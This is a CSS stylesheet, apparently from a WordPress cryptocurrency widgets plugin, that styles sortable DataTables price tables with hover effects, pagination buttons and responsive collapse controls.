.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr {
  box-shadow: 0 8px 3px -7px #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover {
  background: #fff;
  box-shadow: 0px 0px 4px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* No border theme */
/* Custom Color theme */

.mcwp-crypto .mcwp-table .dataTable.color tr th, .mcwp-crypto .mcwp-table .dataTable.color tr td {
	border-bottom: 1px solid #d7d7d7;
}


.mcwp-crypto .mcwp-table {
    font-family: 'Poppins', sans-serif;
	margin-bottom: 20px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .dataTables_info {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable {
    width: 100%;
    margin: 0 auto;
    clear: both;
    border-collapse: separate;
    border-spacing: 0;
    white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button.disabled {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
.mcwp-crypto .mcwp-table .dataTable tfoot th {
  font-weight: bold;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
.mcwp-crypto .mcwp-table .dataTable thead td {
  padding: 10px 18px 10px 5px;
}
.mcwp-crypto .mcwp-table .dataTable thead th:active,
.mcwp-crypto .mcwp-table .dataTable thead td:active {
  outline: none;
}
.mcwp-crypto .mcwp-table .dataTable tfoot th,
.mcwp-crypto .mcwp-table .dataTable tfoot td {
  padding: 10px 18px 6px 18px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  cursor: pointer;
  *cursor: hand;
  background-repeat: no-repeat;
  background-position: center right;
}
.mcwp-crypto .mcwp-table .dataTable thead th {
  position: relative;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  font-family: 'massive-crypto' !important;
  text-transform: none !important;
	vertical-align: middle;
	padding-left: 5px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 22px;
	right: 6px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after {
  content: "\67";
  opacity: 0.45;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  content: "\63";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after {
  content: "\64";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled {
  background-image: var(--wpr-bg-60de465d-a66a-4b2b-9b6d-c8bcae463838);
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  background-image: url(../../../../../../../../../plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png);
}
.mcwp-crypto .mcwp-table .dataTable tbody tr.selected {
  background-color: #B0BED9;
}
.mcwp-crypto .mcwp-table .dataTable tbody th,
.mcwp-crypto .mcwp-table .dataTable tbody td {
  padding: 8px 10px;
  vertical-align: middle;
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody th, .mcwp-crypto .mcwp-table .dataTable.row-border tbody td, .mcwp-crypto .mcwp-table .dataTable.display tbody th, .mcwp-crypto .mcwp-table .dataTable.display tbody td {
  border-top: 1px solid #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child td, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child td {
  border-top: none;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover {
  background-color: #f6f6f6;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover.selected, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected {
  background-color: #aab7d1;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_3 {
  background-color: #fafafa;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_3 {
  background-color: #acbad5;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_1 {
  background-color: #eaeaea;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_2 {
  background-color: #ececec;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_3 {
  background-color: #efefef;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
  background-color: #a2aec7;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
  background-color: #a3b0c9;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
  background-color: #a5b2cb;
}
.mcwp-crypto .mcwp-table .dataTable.nowrap th, .mcwp-crypto .mcwp-table .dataTable.nowrap td {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable.compact thead th,
.mcwp-crypto .mcwp-table .dataTable.compact thead td {
  padding: 4px 17px 4px 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tfoot th,
.mcwp-crypto .mcwp-table .dataTable.compact tfoot td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tbody th,
.mcwp-crypto .mcwp-table .dataTable.compact tbody td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-left,
.mcwp-crypto .mcwp-table .dataTable td.dt-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dataTables_empty {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-right,
.mcwp-crypto .mcwp-table .dataTable td.dt-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-justify,
.mcwp-crypto .mcwp-table .dataTable td.dt-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-nowrap,
.mcwp-crypto .mcwp-table .dataTable td.dt-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-left,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-center,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-right,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-justify,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-nowrap,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-nowrap {
  white-space: nowrap;
}

.mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table .dataTable th,
.mcwp-crypto .mcwp-table .dataTable td {
  box-sizing: content-box;
}

/*
 * Control feature layout
 */
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button {
  padding: 8px 10px;
  border: 2px solid #e7ecf1;
  border-radius: 5px;
  cursor: pointer;
  margin: 5px;
}
.mcwp-crypto .mcwp-table {
  position: relative;
  clear: both;
  *zoom: 1;
  zoom: 1;
  overflow: hidden;
  padding: 5px;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length {
  float: left;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
  float: right;
  text-align: right;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 0.755em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  text-align: center;
  padding-top: 2.25em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a {
	display: inline-block;
	vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a:hover {
	text-decoration: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #666 !important;
  border: 1px solid transparent;
  background: transparent;
  box-shadow: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: 80px;
  text-align: center;
  background: var(--wpr-bg-8b47fcc1-910c-46ad-bfb4-d05ef7b3e1e7);
  bottom: 0;
  margin: auto;
  right: 0;
}
.mcwp-crypto .mcwp-table .table-processing {
  opacity: 0.5;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  color: #333;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll {
  clear: both;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody {
  *margin-top: -1px;
  -webkit-overflow-scrolling: touch;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td {
  vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td > div.dataTables_sizing {
  height: 0;
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: 1px solid #111;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollHead .mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollBody > table {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

@media screen and (max-width: 767px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    margin-top: 0.5em;
  }
}
@media screen and (max-width: 640px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    margin-top: 0.5em;
  }
}

.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty {
  cursor: default !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty:before {
  display: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child {
  position: relative;
  padding-left: 40px;
  padding-right: 20px;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  top: 0;
  bottom: 0;
  margin: auto;
  left: 10px;
  height: 14px;
  width: 14px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #444444;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
  content: '-';
  background-color: #888888;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child {
  padding-left: 27px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child:before {
  top: 5px;
  left: 4px;
  height: 14px;
  width: 14px;
  border-radius: 14px;
  line-height: 14px;
  text-indent: 3px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control {
  position: relative;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control:before {
  top: 50%;
  left: 50%;
  height: 16px;
  width: 16px;
  margin-top: -10px;
  margin-left: -10px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #31b131;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent th.control:before {
  content: '-';
  background-color: #d33333;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child {
  padding: 0.5em 1em;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child:hover {
  background: transparent !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li {
  border-bottom: 1px solid #efefef;
  padding: 0.5em 0 !important;
  margin: 0 !important;
  width: 100%;
  list-style-type: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:first-child {
  padding-top: 0;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:last-child {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
  display: inline-block;
  min-width: 75px;
  font-weight: bold;
  width: 50%;
}
@media screen and (max-width: 767px) {
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
		font-size: 85%;
		white-space: normal;
	}
	.mcwp-crypto .mcwp-card-head p, .mcwp-crypto .cc-coin b {
		line-height: 18px !important;
		padding-left: 32px;
	}
}